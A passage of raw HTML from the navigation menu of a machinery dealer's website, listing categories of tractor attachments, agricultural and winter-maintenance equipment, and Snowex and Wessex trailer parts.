ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/hydraulic-logsplitter/"><span class="ubermenu-target-title ubermenu-target-text">Logsplitters</span></a></li><li id="menu-item-42329-term-859" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-859 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/sweeper-collectors/"><span class="ubermenu-target-title ubermenu-target-text">Multifunctional Collectors</span></a></li><li id="menu-item-42329-term-838" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/paddock-cleaners/"><span class="ubermenu-target-title ubermenu-target-text">Paddock Cleaners</span></a></li><li id="menu-item-42329-term-734" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-734 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/rotary-cultivators/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Cultivators</span></a></li><li id="menu-item-42329-term-840" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/rotary-slasher/"><span class="ubermenu-target-title ubermenu-target-text">Rotary slasher</span></a></li><li id="menu-item-42329-term-761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/tractor-flail-mowers/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted Flail Mowers</span></a></li><li id="menu-item-42329-term-871" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-871 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/compact-tractor-attachments/trailers/"><span class="ubermenu-target-title ubermenu-target-text">Trailers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-699-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-699-col-1"></li></ul></li><li id="menu-item-42327-term-703" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-703 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Agricultural Equipment - Straw Spreader &amp; Bale Feeders</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-703 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-703-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-703-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-703-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[3]  --><li id="menu-item-42329-term-735" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-735 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/bale-feeder/"><span class="ubermenu-target-title ubermenu-target-text">Round Bale Feeders</span></a></li><li id="menu-item-42329-term-848" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/straw-spreader/"><span class="ubermenu-target-title ubermenu-target-text">Straw Spreader</span></a></li><li id="menu-item-42329-term-2776" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-2776 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/agricultural-equipment/ag-flails/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted Flail Mowers</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-703-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-703-col-1"></li></ul></li><li id="menu-item-42327-term-709" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42327 ubermenu-item-42327-term-709 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above ubermenu-content-align-left" href="https://www.wessexintl.com/product-category/machines/commercial-sweeper-attachments/"><span class="ubermenu-target-title ubermenu-target-text">Commercial Sweeper Attachments</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-709 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-709-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-709-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-709-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[1]  --><li id="menu-item-42329-term-819" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-819 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/commercial-sweeper-attachments/forklift-brush/"><span class="ubermenu-target-title ubermenu-target-text">Broomex Forklift Brush</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-709-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-709-col-1"></li></ul></li><!-- end Dynamic Terms: [Dynamic Terms] 42327 --></ul></li><li id="menu-item-42322" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-42322 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Machines by Sector</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42322 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42331 count[5]  --><li id="menu-item-42331-term-678" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-678 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/agriculture/"><span class="ubermenu-target-title ubermenu-target-text">Agriculture</span></a></li><li id="menu-item-42331-term-676" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-676 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/estate-maintenance-and-equestrian/"><span class="ubermenu-target-title ubermenu-target-text">Estate Maintenance and Equestrian</span></a></li><li id="menu-item-42331-term-672" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-672 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/golf-and-sports-turf/"><span class="ubermenu-target-title ubermenu-target-text">Golf and Sports Turf</span></a></li><li id="menu-item-42331-term-667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/pro-contractor-and-municipalities/"><span class="ubermenu-target-title ubermenu-target-text">Pro Contractor and Municipalities</span></a></li><li id="menu-item-42331-term-675" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-675 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/turf-and-sod/"><span class="ubermenu-target-title ubermenu-target-text">Turf and Sod</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42331 --><li id="menu-item-49804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-49804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Winter Maintenance</span></a></li></ul></li><li id="menu-item-42323" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-item-has-children ubermenu-item-42323 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Wessex Parts</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42323 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42386 count[6]  --><li id="menu-item-42386-term-685" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-685 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/rotary-mower/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Mowers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-685 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[2]  --><li id="menu-item-42387-term-765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/rotary-mower/atv/"><span class="ubermenu-target-title ubermenu-target-text">ATV</span></a></li><li id="menu-item-42387-term-738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/rotary-mower/tractor-mounted/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-697" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-697 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Flail Mowers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-697 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[2]  --><li id="menu-item-42387-term-783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/parts-atv-1-parts-flail-mowers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">ATV</span></a></li><li id="menu-item-42387-term-753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/parts-tractor-mounted-1-parts-flail-mowers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-705" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-705 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/"><span class="ubermenu-target-title ubermenu-target-text">Snowex</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-705 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[18]  --><li id="menu-item-42387-term-2698" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2698 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/helixx-11780-helixx-11790/"><span class="ubermenu-target-title ubermenu-target-text">Helixx-11780 &amp; Helixx-11790</span></a></li><li id="menu-item-42387-term-2699" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2699 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/helixx-12140/"><span class="ubermenu-target-title ubermenu-target-text">Helixx-12140</span></a></li><li id="menu-item-42387-term-2700" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2700 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/helixx-12145/"><span class="ubermenu-target-title ubermenu-target-text">Helixx-12145</span></a></li><li id="menu-item-42387-term-2794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/renegade-poly-1-5-2-2/"><span class="ubermenu-target-title ubermenu-target-text">Renegade Poly 1.5 &amp; 2.2</span></a></li><li id="menu-item-42387-term-2708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sl-80-80ss/"><span class="ubermenu-target-title ubermenu-target-text">SL-80 &amp; SL-80SS</span></a></li><li id="menu-item-42387-term-2780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-1575-1-bulk-pro-tailgate-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">SP-1575-1</span></a></li><li id="menu-item-42387-term-2779" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-1875-1-bulk-pro-tailgate-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">SP-1875-1</span></a></li><li id="menu-item-42387-term-730" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-730 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-3000/"><span class="ubermenu-target-title ubermenu-target-text">SP-3000</span></a></li><li id="menu-item-42387-term-2701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-32200/"><span class="ubermenu-target-title ubermenu-target-text">SP-32200</span></a></li><li id="menu-item-42387-term-2704" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2704 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-32300-sp-32600/"><span class="ubermenu-target-title ubermenu-target-text">SP-32300 &amp; SP-32600</span></a></li><li id="menu-item-42387-term-719" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-719 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-575-x/"><span class="ubermenu-target-title ubermenu-target-text">SP-575-X (serial numbers beginning with 160501 and higher)</span></a></li><li id="menu-item-42387-term-733" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-733 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-6000/"><span class="ubermenu-target-title ubermenu-target-text">SP-6000</span></a></li><li id="menu-item-42387-term-2696" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2696 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-65/"><span class="ubermenu-target-title ubermenu-target-text">SP-65</span></a></li><li id="menu-item-42387-term-2709" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2709 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-7550/"><span class="ubermenu-target-title ubermenu-target-text">SP-7550</span></a></li><li id="menu-item-42387-term-2782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-85-sp-85ss/"><span class="ubermenu-target-title ubermenu-target-text">SP-85 &amp; SP-85SS</span></a></li><li id="menu-item-42387-term-2697" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2697 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/vss-1000/"><span class="ubermenu-target-title ubermenu-target-text">VSS-1000</span></a></li><li id="menu-item-42387-term-2715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/vx-1500/"><span class="ubermenu-target-title ubermenu-target-text">VX-1500</span></a></li><li id="menu-item-42387-term-2781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/vx-2200/"><span class="ubermenu-target-title ubermenu-target-text">VX-2200</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-707 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Trailers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-707 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[3]  --><li id="menu-item-42387-term-781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/wessex-1-25t-1-trailers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Wessex 1.25T</span></a></li><li id="menu-item-42387-term-803" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-803 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/wessex-1-5t-1-trailers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Wessex 1.5T</span></a></li><li id="menu-item-42387-term-823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/wessex-3-0t-1/"><span class="ubermenu-target-title ubermenu-target-text">Wessex 3.0T</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li 